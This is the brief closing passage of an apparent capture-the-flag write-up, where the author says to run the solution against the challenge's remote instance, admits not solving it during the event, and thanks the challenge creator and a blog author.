
And run it on the remote instance to get the flag!
I didn't solve this during the CTF, so didn't get a shot at running this remotely, but I did learn a ton. Kudos to the creater of this challenge (Seal) and also the the author of that blog post. That is one of the finest resources I have come across.


